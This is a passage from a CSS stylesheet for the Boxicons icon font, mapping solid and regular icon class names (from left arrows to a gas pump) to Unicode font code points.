}
.bxs-left-arrow:before {
	content: "\eaf8"
}
.bxs-left-arrow-alt:before {
	content: "\eaf9"
}
.bxs-left-arrow-circle:before {
	content: "\eafa"
}
.bxs-left-arrow-square:before {
	content: "\eafb"
}
.bxs-left-down-arrow-circle:before {
	content: "\eafc"
}
.bxs-left-top-arrow-circle:before {
	content: "\eafd"
}
.bxs-like:before {
	content: "\eafe"
}
.bxs-location-plus:before {
	content: "\eaff"
}
.bxs-lock:before {
	content: "\eb00"
}
.bxs-lock-alt:before {
	content: "\eb01"
}
.bxs-lock-open:before {
	content: "\eb02"
}
.bxs-lock-open-alt:before {
	content: "\eb03"
}
.bxs-log-in:before {
	content: "\eb04"
}
.bxs-log-in-circle:before {
	content: "\eb05"
}
.bxs-log-out:before {
	content: "\eb06"
}
.bxs-log-out-circle:before {
	content: "\eb07"
}
.bxs-low-vision:before {
	content: "\eb08"
}
.bxs-magic-wand:before {
	content: "\eb09"
}
.bxs-magnet:before {
	content: "\eb0a"
}
.bxs-map:before {
	content: "\eb0b"
}
.bxs-map-alt:before {
	content: "\eb0c"
}
.bxs-map-pin:before {
	content: "\eb0d"
}
.bxs-mask:before {
	content: "\eb0e"
}
.bxs-medal:before {
	content: "\eb0f"
}
.bxs-megaphone:before {
	content: "\eb10"
}
.bxs-meh:before {
	content: "\eb11"
}
.bxs-meh-alt:before {
	content: "\eb12"
}
.bxs-meh-blank:before {
	content: "\eb13"
}
.bxs-memory-card:before {
	content: "\eb14"
}
.bxs-message:before {
	content: "\eb15"
}
.bxs-message-add:before {
	content: "\eb16"
}
.bxs-message-alt:before {
	content: "\eb17"
}
.bxs-message-alt-add:before {
	content: "\eb18"
}
.bxs-message-alt-check:before {
	content: "\eb19"
}
.bxs-message-alt-detail:before {
	content: "\eb1a"
}
.bxs-message-alt-dots:before {
	content: "\eb1b"
}
.bxs-message-alt-edit:before {
	content: "\eb1c"
}
.bxs-message-alt-error:before {
	content: "\eb1d"
}
.bxs-message-alt-minus:before {
	content: "\eb1e"
}
.bxs-message-alt-x:before {
	content: "\eb1f"
}
.bxs-message-check:before {
	content: "\eb20"
}
.bxs-message-detail:before {
	content: "\eb21"
}
.bxs-message-dots:before {
	content: "\eb22"
}
.bxs-message-edit:before {
	content: "\eb23"
}
.bxs-message-error:before {
	content: "\eb24"
}
.bxs-message-minus:before {
	content: "\eb25"
}
.bxs-message-rounded:before {
	content: "\eb26"
}
.bxs-message-rounded-add:before {
	content: "\eb27"
}
.bxs-message-rounded-check:before {
	content: "\eb28"
}
.bxs-message-rounded-detail:before {
	content: "\eb29"
}
.bxs-message-rounded-dots:before {
	content: "\eb2a"
}
.bxs-message-rounded-edit:before {
	content: "\eb2b"
}
.bxs-message-rounded-error:before {
	content: "\eb2c"
}
.bxs-message-rounded-minus:before {
	content: "\eb2d"
}
.bxs-message-rounded-x:before {
	content: "\eb2e"
}
.bxs-message-square:before {
	content: "\eb2f"
}
.bxs-message-square-add:before {
	content: "\eb30"
}
.bxs-message-square-check:before {
	content: "\eb31"
}
.bxs-message-square-detail:before {
	content: "\eb32"
}
.bxs-message-square-dots:before {
	content: "\eb33"
}
.bxs-message-square-edit:before {
	content: "\eb34"
}
.bxs-message-square-error:before {
	content: "\eb35"
}
.bxs-message-square-minus:before {
	content: "\eb36"
}
.bxs-message-square-x:before {
	content: "\eb37"
}
.bxs-message-x:before {
	content: "\eb38"
}
.bxs-meteor:before {
	content: "\eb39"
}
.bxs-microchip:before {
	content: "\eb3a"
}
.bxs-microphone:before {
	content: "\eb3b"
}
.bxs-microphone-alt:before {
	content: "\eb3c"
}
.bxs-microphone-off:before {
	content: "\eb3d"
}
.bxs-minus-circle:before {
	content: "\eb3e"
}
.bxs-minus-square:before {
	content: "\eb3f"
}
.bxs-mobile:before {
	content: "\eb40"
}
.bxs-mobile-vibration:before {
	content: "\eb41"
}
.bxs-moon:before {
	content: "\eb42"
}
.bxs-mouse:before {
	content: "\eb43"
}
.bxs-mouse-alt:before {
	content: "\eb44"
}
.bxs-movie:before {
	content: "\eb45"
}
.bxs-movie-play:before {
	content: "\eb46"
}
.bxs-music:before {
	content: "\eb47"
}
.bxs-navigation:before {
	content: "\eb48"
}
.bxs-network-chart:before {
	content: "\eb49"
}
.bxs-news:before {
	content: "\eb4a"
}
.bxs-no-entry:before {
	content: "\eb4b"
}
.bxs-note:before {
	content: "\eb4c"
}
.bxs-notepad:before {
	content: "\eb4d"
}
.bxs-notification:before {
	content: "\eb4e"
}
.bxs-notification-off:before {
	content: "\eb4f"
}
.bxs-offer:before {
	content: "\eb50"
}
.bxs-package:before {
	content: "\eb51"
}
.bxs-paint:before {
	content: "\eb52"
}
.bxs-paint-roll:before {
	content: "\eb53"
}
.bxs-palette:before {
	content: "\eb54"
}
.bxs-paper-plane:before {
	content: "\eb55"
}
.bxs-parking:before {
	content: "\eb56"
}
.bxs-paste:before {
	content: "\eb57"
}
.bxs-pen:before {
	content: "\eb58"
}
.bxs-pencil:before {
	content: "\eb59"
}
.bxs-phone:before {
	content: "\eb5a"
}
.bxs-phone-call:before {
	content: "\eb5b"
}
.bxs-phone-incoming:before {
	content: "\eb5c"
}
.bxs-phone-off:before {
	content: "\eb5d"
}
.bxs-phone-outgoing:before {
	content: "\eb5e"
}
.bxs-photo-album:before {
	content: "\eb5f"
}
.bxs-piano:before {
	content: "\eb60"
}
.bxs-pie-chart:before {
	content: "\eb61"
}
.bxs-pie-chart-alt:before {
	content: "\eb62"
}
.bxs-pie-chart-alt-2:before {
	content: "\eb63"
}
.bxs-pin:before {
	content: "\eb64"
}
.bxs-pizza:before {
	content: "\eb65"
}
.bxs-plane:before {
	content: "\eb66"
}
.bxs-plane-alt:before {
	content: "\eb67"
}
.bxs-plane-land:before {
	content: "\eb68"
}
.bxs-planet:before {
	content: "\eb69"
}
.bxs-plane-take-off:before {
	content: "\eb6a"
}
.bxs-playlist:before {
	content: "\eb6b"
}
.bxs-plug:before {
	content: "\eb6c"
}
.bxs-plus-circle:before {
	content: "\eb6d"
}
.bxs-plus-square:before {
	content: "\eb6e"
}
.bxs-pointer:before {
	content: "\eb6f"
}
.bxs-polygon:before {
	content: "\eb70"
}
.bxs-printer:before {
	content: "\eb71"
}
.bxs-purchase-tag:before {
	content: "\eb72"
}
.bxs-purchase-tag-alt:before {
	content: "\eb73"
}
.bxs-pyramid:before {
	content: "\eb74"
}
.bxs-quote-alt-left:before {
	content: "\eb75"
}
.bxs-quote-alt-right:before {
	content: "\eb76"
}
.bxs-quote-left:before {
	content: "\eb77"
}
.bxs-quote-right:before {
	content: "\eb78"
}
.bxs-quote-single-left:before {
	content: "\eb79"
}
.bxs-quote-single-right:before {
	content: "\eb7a"
}
.bxs-radiation:before {
	content: "\eb7b"
}
.bxs-radio:before {
	content: "\eb7c"
}
.bxs-receipt:before {
	content: "\eb7d"
}
.bxs-rectangle:before {
	content: "\eb7e"
}
.bxs-registered:before {
	content: "\eb7f"
}
.bxs-rename:before {
	content: "\eb80"
}
.bxs-report:before {
	content: "\eb81"
}
.bxs-rewind-circle:before {
	content: "\eb82"
}
.bxs-right-arrow:before {
	content: "\eb83"
}
.bxs-right-arrow-alt:before {
	content: "\eb84"
}
.bxs-right-arrow-circle:before {
	content: "\eb85"
}
.bxs-right-arrow-square:before {
	content: "\eb86"
}
.bxs-right-down-arrow-circle:before {
	content: "\eb87"
}
.bxs-right-top-arrow-circle:before {
	content: "\eb88"
}
.bxs-rocket:before {
	content: "\eb89"
}
.bxs-ruler:before {
	content: "\eb8a"
}
.bxs-sad:before {
	content: "\eb8b"
}
.bxs-save:before {
	content: "\eb8c"
}
.bxs-school:before {
	content: "\eb8d"
}
.bxs-search:before {
	content: "\eb8e"
}
.bxs-search-alt-2:before {
	content: "\eb8f"
}
.bxs-select-multiple:before {
	content: "\eb90"
}
.bxs-send:before {
	content: "\eb91"
}
.bxs-server:before {
	content: "\eb92"
}
.bxs-shapes:before {
	content: "\eb93"
}
.bxs-share:before {
	content: "\eb94"
}
.bxs-share-alt:before {
	content: "\eb95"
}
.bxs-shield:before {
	content: "\eb96"
}
.bxs-shield-alt-2:before {
	content: "\eb97"
}
.bxs-shield-x:before {
	content: "\eb98"
}
.bxs-ship:before {
	content: "\eb99"
}
.bxs-shocked:before {
	content: "\eb9a"
}
.bxs-shopping-bag:before {
	content: "\eb9b"
}
.bxs-shopping-bag-alt:before {
	content: "\eb9c"
}
.bxs-shopping-bags:before {
	content: "\eb9d"
}
.bxs-show:before {
	content: "\eb9e"
}
.bxs-skip-next-circle:before {
	content: "\eb9f"
}
.bxs-skip-previous-circle:before {
	content: "\eba0"
}
.bxs-skull:before {
	content: "\eba1"
}
.bxs-sleepy:before {
	content: "\eba2"
}
.bxs-slideshow:before {
	content: "\eba3"
}
.bxs-smile:before {
	content: "\eba4"
}
.bxs-sort-alt:before {
	content: "\eba5"
}
.bxs-spa:before {
	content: "\eba6"
}
.bxs-speaker:before {
	content: "\eba7"
}
.bxs-spray-can:before {
	content: "\eba8"
}
.bxs-spreadsheet:before {
	content: "\eba9"
}
.bxs-square:before {
	content: "\ebaa"
}
.bxs-square-rounded:before {
	content: "\ebab"
}
.bxs-star:before {
	content: "\ebac"
}
.bxs-star-half:before {
	content: "\ebad"
}
.bxs-sticker:before {
	content: "\ebae"
}
.bxs-stopwatch:before {
	content: "\ebaf"
}
.bxs-store:before {
	content: "\ebb0"
}
.bxs-store-alt:before {
	content: "\ebb1"
}
.bxs-sun:before {
	content: "\ebb2"
}
.bxs-tachometer:before {
	content: "\ebb3"
}
.bxs-tag:before {
	content: "\ebb4"
}
.bxs-tag-alt:before {
	content: "\ebb5"
}
.bxs-tag-x:before {
	content: "\ebb6"
}
.bxs-taxi:before {
	content: "\ebb7"
}
.bxs-tennis-ball:before {
	content: "\ebb8"
}
.bxs-terminal:before {
	content: "\ebb9"
}
.bxs-thermometer:before {
	content: "\ebba"
}
.bxs-time:before {
	content: "\ebbb"
}
.bxs-time-five:before {
	content: "\ebbc"
}
.bxs-timer:before {
	content: "\ebbd"
}
.bxs-tired:before {
	content: "\ebbe"
}
.bxs-toggle-left:before {
	content: "\ebbf"
}
.bxs-toggle-right:before {
	content: "\ebc0"
}
.bxs-tone:before {
	content: "\ebc1"
}
.bxs-torch:before {
	content: "\ebc2"
}
.bxs-to-top:before {
	content: "\ebc3"
}
.bxs-traffic:before {
	content: "\ebc4"
}
.bxs-traffic-barrier:before {
	content: "\ebc5"
}
.bxs-traffic-cone:before {
	content: "\ebc6"
}
.bxs-train:before {
	content: "\ebc7"
}
.bxs-trash:before {
	content: "\ebc8"
}
.bxs-trash-alt:before {
	content: "\ebc9"
}
.bxs-tree:before {
	content: "\ebca"
}
.bxs-trophy:before {
	content: "\ebcb"
}
.bxs-truck:before {
	content: "\ebcc"
}
.bxs-t-shirt:before {
	content: "\ebcd"
}
.bxs-tv:before {
	content: "\ebce"
}
.bxs-up-arrow:before {
	content: "\ebcf"
}
.bxs-up-arrow-alt:before {
	content: "\ebd0"
}
.bxs-up-arrow-circle:before {
	content: "\ebd1"
}
.bxs-up-arrow-square:before {
	content: "\ebd2"
}
.bxs-upside-down:before {
	content: "\ebd3"
}
.bxs-upvote:before {
	content: "\ebd4"
}
.bxs-user:before {
	content: "\ebd5"
}
.bxs-user-account:before {
	content: "\ebd6"
}
.bxs-user-badge:before {
	content: "\ebd7"
}
.bxs-user-check:before {
	content: "\ebd8"
}
.bxs-user-circle:before {
	content: "\ebd9"
}
.bxs-user-detail:before {
	content: "\ebda"
}
.bxs-user-minus:before {
	content: "\ebdb"
}
.bxs-user-pin:before {
	content: "\ebdc"
}
.bxs-user-plus:before {
	content: "\ebdd"
}
.bxs-user-rectangle:before {
	content: "\ebde"
}
.bxs-user-voice:before {
	content: "\ebdf"
}
.bxs-user-x:before {
	content: "\ebe0"
}
.bxs-vector:before {
	content: "\ebe1"
}
.bxs-vial:before {
	content: "\ebe2"
}
.bxs-video:before {
	content: "\ebe3"
}
.bxs-video-off:before {
	content: "\ebe4"
}
.bxs-video-plus:before {
	content: "\ebe5"
}
.bxs-video-recording:before {
	content: "\ebe6"
}
.bxs-videos:before {
	content: "\ebe7"
}
.bxs-virus:before {
	content: "\ebe8"
}
.bxs-virus-block:before {
	content: "\ebe9"
}
.bxs-volume:before {
	content: "\ebea"
}
.bxs-volume-full:before {
	content: "\ebeb"
}
.bxs-volume-low:before {
	content: "\ebec"
}
.bxs-volume-mute:before {
	content: "\ebed"
}
.bxs-wallet:before {
	content: "\ebee"
}
.bxs-wallet-alt:before {
	content: "\ebef"
}
.bxs-washer:before {
	content: "\ebf0"
}
.bxs-watch:before {
	content: "\ebf1"
}
.bxs-watch-alt:before {
	content: "\ebf2"
}
.bxs-webcam:before {
	content: "\ebf3"
}
.bxs-widget:before {
	content: "\ebf4"
}
.bxs-window-alt:before {
	content: "\ebf5"
}
.bxs-wine:before {
	content: "\ebf6"
}
.bxs-wink-smile:before {
	content: "\ebf7"
}
.bxs-wink-tongue:before {
	content: "\ebf8"
}
.bxs-wrench:before {
	content: "\ebf9"
}
.bxs-x-circle:before {
	content: "\ebfa"
}
.bxs-x-square:before {
	content: "\ebfb"
}
.bxs-yin-yang:before {
	content: "\ebfc"
}
.bxs-zap:before {
	content: "\ebfd"
}
.bxs-zoom-in:before {
	content: "\ebfe"
}
.bxs-zoom-out:before {
	content: "\ebff"
}
.bx-abacus:before {
	content: "\ec00"
}
.bx-accessibility:before {
	content: "\ec01"
}
.bx-add-to-queue:before {
	content: "\ec02"
}
.bx-adjust:before {
	content: "\ec03"
}
.bx-alarm:before {
	content: "\ec04"
}
.bx-alarm-add:before {
	content: "\ec05"
}
.bx-alarm-exclamation:before {
	content: "\ec06"
}
.bx-alarm-off:before {
	content: "\ec07"
}
.bx-alarm-snooze:before {
	content: "\ec08"
}
.bx-album:before {
	content: "\ec09"
}
.bx-align-justify:before {
	content: "\ec0a"
}
.bx-align-left:before {
	content: "\ec0b"
}
.bx-align-middle:before {
	content: "\ec0c"
}
.bx-align-right:before {
	content: "\ec0d"
}
.bx-analyse:before {
	content: "\ec0e"
}
.bx-anchor:before {
	content: "\ec0f"
}
.bx-angry:before {
	content: "\ec10"
}
.bx-aperture:before {
	content: "\ec11"
}
.bx-arch:before {
	content: "\ec12"
}
.bx-archive:before {
	content: "\ec13"
}
.bx-archive-in:before {
	content: "\ec14"
}
.bx-archive-out:before {
	content: "\ec15"
}
.bx-area:before {
	content: "\ec16"
}
.bx-arrow-back:before {
	content: "\ec17"
}
.bx-arrow-from-bottom:before {
	content: "\ec18"
}
.bx-arrow-from-left:before {
	content: "\ec19"
}
.bx-arrow-from-right:before {
	content: "\ec1a"
}
.bx-arrow-from-top:before {
	content: "\ec1b"
}
.bx-arrow-to-bottom:before {
	content: "\ec1c"
}
.bx-arrow-to-left:before {
	content: "\ec1d"
}
.bx-arrow-to-right:before {
	content: "\ec1e"
}
.bx-arrow-to-top:before {
	content: "\ec1f"
}
.bx-at:before {
	content: "\ec20"
}
.bx-atom:before {
	content: "\ec21"
}
.bx-award:before {
	content: "\ec22"
}
.bx-badge:before {
	content: "\ec23"
}
.bx-badge-check:before {
	content: "\ec24"
}
.bx-ball:before {
	content: "\ec25"
}
.bx-band-aid:before {
	content: "\ec26"
}
.bx-bar-chart:before {
	content: "\ec27"
}
.bx-bar-chart-alt:before {
	content: "\ec28"
}
.bx-bar-chart-alt-2:before {
	content: "\ec29"
}
.bx-bar-chart-square:before {
	content: "\ec2a"
}
.bx-barcode:before {
	content: "\ec2b"
}
.bx-barcode-reader:before {
	content: "\ec2c"
}
.bx-baseball:before {
	content: "\ec2d"
}
.bx-basket:before {
	content: "\ec2e"
}
.bx-basketball:before {
	content: "\ec2f"
}
.bx-bath:before {
	content: "\ec30"
}
.bx-battery:before {
	content: "\ec31"
}
.bx-bed:before {
	content: "\ec32"
}
.bx-been-here:before {
	content: "\ec33"
}
.bx-beer:before {
	content: "\ec34"
}
.bx-bell:before {
	content: "\ec35"
}
.bx-bell-minus:before {
	content: "\ec36"
}
.bx-bell-off:before {
	content: "\ec37"
}
.bx-bell-plus:before {
	content: "\ec38"
}
.bx-bible:before {
	content: "\ec39"
}
.bx-bitcoin:before {
	content: "\ec3a"
}
.bx-blanket:before {
	content: "\ec3b"
}
.bx-block:before {
	content: "\ec3c"
}
.bx-bluetooth:before {
	content: "\ec3d"
}
.bx-body:before {
	content: "\ec3e"
}
.bx-bold:before {
	content: "\ec3f"
}
.bx-bolt-circle:before {
	content: "\ec40"
}
.bx-bomb:before {
	content: "\ec41"
}
.bx-bone:before {
	content: "\ec42"
}
.bx-bong:before {
	content: "\ec43"
}
.bx-book:before {
	content: "\ec44"
}
.bx-book-add:before {
	content: "\ec45"
}
.bx-book-alt:before {
	content: "\ec46"
}
.bx-book-bookmark:before {
	content: "\ec47"
}
.bx-book-content:before {
	content: "\ec48"
}
.bx-book-heart:before {
	content: "\ec49"
}
.bx-bookmark:before {
	content: "\ec4a"
}
.bx-bookmark-alt:before {
	content: "\ec4b"
}
.bx-bookmark-alt-minus:before {
	content: "\ec4c"
}
.bx-bookmark-alt-plus:before {
	content: "\ec4d"
}
.bx-bookmark-heart:before {
	content: "\ec4e"
}
.bx-bookmark-minus:before {
	content: "\ec4f"
}
.bx-bookmark-plus:before {
	content: "\ec50"
}
.bx-bookmarks:before {
	content: "\ec51"
}
.bx-book-open:before {
	content: "\ec52"
}
.bx-book-reader:before {
	content: "\ec53"
}
.bx-border-all:before {
	content: "\ec54"
}
.bx-border-bottom:before {
	content: "\ec55"
}
.bx-border-inner:before {
	content: "\ec56"
}
.bx-border-left:before {
	content: "\ec57"
}
.bx-border-none:before {
	content: "\ec58"
}
.bx-border-outer:before {
	content: "\ec59"
}
.bx-border-radius:before {
	content: "\ec5a"
}
.bx-border-right:before {
	content: "\ec5b"
}
.bx-border-top:before {
	content: "\ec5c"
}
.bx-bot:before {
	content: "\ec5d"
}
.bx-bowling-ball:before {
	content: "\ec5e"
}
.bx-box:before {
	content: "\ec5f"
}
.bx-bracket:before {
	content: "\ec60"
}
.bx-braille:before {
	content: "\ec61"
}
.bx-brain:before {
	content: "\ec62"
}
.bx-briefcase:before {
	content: "\ec63"
}
.bx-briefcase-alt:before {
	content: "\ec64"
}
.bx-briefcase-alt-2:before {
	content: "\ec65"
}
.bx-brightness:before {
	content: "\ec66"
}
.bx-brightness-half:before {
	content: "\ec67"
}
.bx-broadcast:before {
	content: "\ec68"
}
.bx-brush:before {
	content: "\ec69"
}
.bx-brush-alt:before {
	content: "\ec6a"
}
.bx-bug:before {
	content: "\ec6b"
}
.bx-bug-alt:before {
	content: "\ec6c"
}
.bx-building:before {
	content: "\ec6d"
}
.bx-building-house:before {
	content: "\ec6e"
}
.bx-buildings:before {
	content: "\ec6f"
}
.bx-bulb:before {
	content: "\ec70"
}
.bx-bullseye:before {
	content: "\ec71"
}
.bx-buoy:before {
	content: "\ec72"
}
.bx-bus:before {
	content: "\ec73"
}
.bx-bus-school:before {
	content: "\ec74"
}
.bx-cabinet:before {
	content: "\ec75"
}
.bx-cake:before {
	content: "\ec76"
}
.bx-calculator:before {
	content: "\ec77"
}
.bx-calendar:before {
	content: "\ec78"
}
.bx-calendar-alt:before {
	content: "\ec79"
}
.bx-calendar-check:before {
	content: "\ec7a"
}
.bx-calendar-edit:before {
	content: "\ec7b"
}
.bx-calendar-event:before {
	content: "\ec7c"
}
.bx-calendar-exclamation:before {
	content: "\ec7d"
}
.bx-calendar-heart:before {
	content: "\ec7e"
}
.bx-calendar-minus:before {
	content: "\ec7f"
}
.bx-calendar-plus:before {
	content: "\ec80"
}
.bx-calendar-star:before {
	content: "\ec81"
}
.bx-calendar-week:before {
	content: "\ec82"
}
.bx-calendar-x:before {
	content: "\ec83"
}
.bx-camera:before {
	content: "\ec84"
}
.bx-camera-home:before {
	content: "\ec85"
}
.bx-camera-movie:before {
	content: "\ec86"
}
.bx-camera-off:before {
	content: "\ec87"
}
.bx-capsule:before {
	content: "\ec88"
}
.bx-captions:before {
	content: "\ec89"
}
.bx-car:before {
	content: "\ec8a"
}
.bx-card:before {
	content: "\ec8b"
}
.bx-caret-down:before {
	content: "\ec8c"
}
.bx-caret-down-circle:before {
	content: "\ec8d"
}
.bx-caret-down-square:before {
	content: "\ec8e"
}
.bx-caret-left:before {
	content: "\ec8f"
}
.bx-caret-left-circle:before {
	content: "\ec90"
}
.bx-caret-left-square:before {
	content: "\ec91"
}
.bx-caret-right:before {
	content: "\ec92"
}
.bx-caret-right-circle:before {
	content: "\ec93"
}
.bx-caret-right-square:before {
	content: "\ec94"
}
.bx-caret-up:before {
	content: "\ec95"
}
.bx-caret-up-circle:before {
	content: "\ec96"
}
.bx-caret-up-square:before {
	content: "\ec97"
}
.bx-carousel:before {
	content: "\ec98"
}
.bx-cart:before {
	content: "\ec99"
}
.bx-cart-alt:before {
	content: "\ec9a"
}
.bx-cast:before {
	content: "\ec9b"
}
.bx-category:before {
	content: "\ec9c"
}
.bx-category-alt:before {
	content: "\ec9d"
}
.bx-cctv:before {
	content: "\ec9e"
}
.bx-certification:before {
	content: "\ec9f"
}
.bx-chair:before {
	content: "\eca0"
}
.bx-chalkboard:before {
	content: "\eca1"
}
.bx-chart:before {
	content: "\eca2"
}
.bx-chat:before {
	content: "\eca3"
}
.bx-check:before {
	content: "\eca4"
}
.bx-checkbox:before {
	content: "\eca5"
}
.bx-checkbox-checked:before {
	content: "\eca6"
}
.bx-checkbox-minus:before {
	content: "\eca7"
}
.bx-checkbox-square:before {
	content: "\eca8"
}
.bx-check-circle:before {
	content: "\eca9"
}
.bx-check-double:before {
	content: "\ecaa"
}
.bx-check-shield:before {
	content: "\ecab"
}
.bx-check-square:before {
	content: "\ecac"
}
.bx-chevron-down:before {
	content: "\ecad"
}
.bx-chevron-down-circle:before {
	content: "\ecae"
}
.bx-chevron-down-square:before {
	content: "\ecaf"
}
.bx-chevron-left:before {
	content: "\ecb0"
}
.bx-chevron-left-circle:before {
	content: "\ecb1"
}
.bx-chevron-left-square:before {
	content: "\ecb2"
}
.bx-chevron-right:before {
	content: "\ecb3"
}
.bx-chevron-right-circle:before {
	content: "\ecb4"
}
.bx-chevron-right-square:before {
	content: "\ecb5"
}
.bx-chevrons-down:before {
	content: "\ecb6"
}
.bx-chevrons-left:before {
	content: "\ecb7"
}
.bx-chevrons-right:before {
	content: "\ecb8"
}
.bx-chevrons-up:before {
	content: "\ecb9"
}
.bx-chevron-up:before {
	content: "\ecba"
}
.bx-chevron-up-circle:before {
	content: "\ecbb"
}
.bx-chevron-up-square:before {
	content: "\ecbc"
}
.bx-chip:before {
	content: "\ecbd"
}
.bx-church:before {
	content: "\ecbe"
}
.bx-circle:before {
	content: "\ecbf"
}
.bx-clinic:before {
	content: "\ecc0"
}
.bx-clipboard:before {
	content: "\ecc1"
}
.bx-closet:before {
	content: "\ecc2"
}
.bx-cloud:before {
	content: "\ecc3"
}
.bx-cloud-download:before {
	content: "\ecc4"
}
.bx-cloud-drizzle:before {
	content: "\ecc5"
}
.bx-cloud-lightning:before {
	content: "\ecc6"
}
.bx-cloud-light-rain:before {
	content: "\ecc7"
}
.bx-cloud-rain:before {
	content: "\ecc8"
}
.bx-cloud-snow:before {
	content: "\ecc9"
}
.bx-cloud-upload:before {
	content: "\ecca"
}
.bx-code:before {
	content: "\eccb"
}
.bx-code-alt:before {
	content: "\eccc"
}
.bx-code-block:before {
	content: "\eccd"
}
.bx-code-curly:before {
	content: "\ecce"
}
.bx-coffee:before {
	content: "\eccf"
}
.bx-coffee-togo:before {
	content: "\ecd0"
}
.bx-cog:before {
	content: "\ecd1"
}
.bx-coin:before {
	content: "\ecd2"
}
.bx-coin-stack:before {
	content: "\ecd3"
}
.bx-collapse:before {
	content: "\ecd4"
}
.bx-collection:before {
	content: "\ecd5"
}
.bx-color-fill:before {
	content: "\ecd6"
}
.bx-columns:before {
	content: "\ecd7"
}
.bx-command:before {
	content: "\ecd8"
}
.bx-comment:before {
	content: "\ecd9"
}
.bx-comment-add:before {
	content: "\ecda"
}
.bx-comment-check:before {
	content: "\ecdb"
}
.bx-comment-detail:before {
	content: "\ecdc"
}
.bx-comment-dots:before {
	content: "\ecdd"
}
.bx-comment-edit:before {
	content: "\ecde"
}
.bx-comment-error:before {
	content: "\ecdf"
}
.bx-comment-minus:before {
	content: "\ece0"
}
.bx-comment-x:before {
	content: "\ece1"
}
.bx-compass:before {
	content: "\ece2"
}
.bx-confused:before {
	content: "\ece3"
}
.bx-conversation:before {
	content: "\ece4"
}
.bx-cookie:before {
	content: "\ece5"
}
.bx-cool:before {
	content: "\ece6"
}
.bx-copy:before {
	content: "\ece7"
}
.bx-copy-alt:before {
	content: "\ece8"
}
.bx-copyright:before {
	content: "\ece9"
}
.bx-credit-card:before {
	content: "\ecea"
}
.bx-credit-card-alt:before {
	content: "\eceb"
}
.bx-credit-card-front:before {
	content: "\ecec"
}
.bx-crop:before {
	content: "\eced"
}
.bx-crosshair:before {
	content: "\ecee"
}
.bx-crown:before {
	content: "\ecef"
}
.bx-cube:before {
	content: "\ecf0"
}
.bx-cube-alt:before {
	content: "\ecf1"
}
.bx-cuboid:before {
	content: "\ecf2"
}
.bx-current-location:before {
	content: "\ecf3"
}
.bx-customize:before {
	content: "\ecf4"
}
.bx-cut:before {
	content: "\ecf5"
}
.bx-cycling:before {
	content: "\ecf6"
}
.bx-cylinder:before {
	content: "\ecf7"
}
.bx-data:before {
	content: "\ecf8"
}
.bx-desktop:before {
	content: "\ecf9"
}
.bx-detail:before {
	content: "\ecfa"
}
.bx-devices:before {
	content: "\ecfb"
}
.bx-dialpad:before {
	content: "\ecfc"
}
.bx-dialpad-alt:before {
	content: "\ecfd"
}
.bx-diamond:before {
	content: "\ecfe"
}
.bx-dice-1:before {
	content: "\ecff"
}
.bx-dice-2:before {
	content: "\ed00"
}
.bx-dice-3:before {
	content: "\ed01"
}
.bx-dice-4:before {
	content: "\ed02"
}
.bx-dice-5:before {
	content: "\ed03"
}
.bx-dice-6:before {
	content: "\ed04"
}
.bx-directions:before {
	content: "\ed05"
}
.bx-disc:before {
	content: "\ed06"
}
.bx-dish:before {
	content: "\ed07"
}
.bx-dislike:before {
	content: "\ed08"
}
.bx-dizzy:before {
	content: "\ed09"
}
.bx-dna:before {
	content: "\ed0a"
}
.bx-dock-bottom:before {
	content: "\ed0b"
}
.bx-dock-left:before {
	content: "\ed0c"
}
.bx-dock-right:before {
	content: "\ed0d"
}
.bx-dock-top:before {
	content: "\ed0e"
}
.bx-dollar:before {
	content: "\ed0f"
}
.bx-dollar-circle:before {
	content: "\ed10"
}
.bx-donate-blood:before {
	content: "\ed11"
}
.bx-donate-heart:before {
	content: "\ed12"
}
.bx-door-open:before {
	content: "\ed13"
}
.bx-dots-horizontal:before {
	content: "\ed14"
}
.bx-dots-horizontal-rounded:before {
	content: "\ed15"
}
.bx-dots-vertical:before {
	content: "\ed16"
}
.bx-dots-vertical-rounded:before {
	content: "\ed17"
}
.bx-doughnut-chart:before {
	content: "\ed18"
}
.bx-down-arrow:before {
	content: "\ed19"
}
.bx-down-arrow-alt:before {
	content: "\ed1a"
}
.bx-down-arrow-circle:before {
	content: "\ed1b"
}
.bx-download:before {
	content: "\ed1c"
}
.bx-downvote:before {
	content: "\ed1d"
}
.bx-drink:before {
	content: "\ed1e"
}
.bx-droplet:before {
	content: "\ed1f"
}
.bx-dumbbell:before {
	content: "\ed20"
}
.bx-duplicate:before {
	content: "\ed21"
}
.bx-edit:before {
	content: "\ed22"
}
.bx-edit-alt:before {
	content: "\ed23"
}
.bx-envelope:before {
	content: "\ed24"
}
.bx-envelope-open:before {
	content: "\ed25"
}
.bx-equalizer:before {
	content: "\ed26"
}
.bx-eraser:before {
	content: "\ed27"
}
.bx-error:before {
	content: "\ed28"
}
.bx-error-alt:before {
	content: "\ed29"
}
.bx-error-circle:before {
	content: "\ed2a"
}
.bx-euro:before {
	content: "\ed2b"
}
.bx-exclude:before {
	content: "\ed2c"
}
.bx-exit:before {
	content: "\ed2d"
}
.bx-exit-fullscreen:before {
	content: "\ed2e"
}
.bx-expand:before {
	content: "\ed2f"
}
.bx-expand-alt:before {
	content: "\ed30"
}
.bx-export:before {
	content: "\ed31"
}
.bx-extension:before {
	content: "\ed32"
}
.bx-face:before {
	content: "\ed33"
}
.bx-fast-forward:before {
	content: "\ed34"
}
.bx-fast-forward-circle:before {
	content: "\ed35"
}
.bx-female:before {
	content: "\ed36"
}
.bx-female-sign:before {
	content: "\ed37"
}
.bx-file:before {
	content: "\ed38"
}
.bx-file-blank:before {
	content: "\ed39"
}
.bx-file-find:before {
	content: "\ed3a"
}
.bx-film:before {
	content: "\ed3b"
}
.bx-filter:before {
	content: "\ed3c"
}
.bx-filter-alt:before {
	content: "\ed3d"
}
.bx-fingerprint:before {
	content: "\ed3e"
}
.bx-first-aid:before {
	content: "\ed3f"
}
.bx-first-page:before {
	content: "\ed40"
}
.bx-flag:before {
	content: "\ed41"
}
.bx-folder:before {
	content: "\ed42"
}
.bx-folder-minus:before {
	content: "\ed43"
}
.bx-folder-open:before {
	content: "\ed44"
}
.bx-folder-plus:before {
	content: "\ed45"
}
.bx-font:before {
	content: "\ed46"
}
.bx-font-color:before {
	content: "\ed47"
}
.bx-font-family:before {
	content: "\ed48"
}
.bx-font-size:before {
	content: "\ed49"
}
.bx-food-menu:before {
	content: "\ed4a"
}
.bx-food-tag:before {
	content: "\ed4b"
}
.bx-football:before {
	content: "\ed4c"
}
.bx-fridge:before {
	content: "\ed4d"
}
.bx-fullscreen:before {
	content: "\ed4e"
}
.bx-game:before {
	content: "\ed4f"
}
.bx-gas-pump:before {
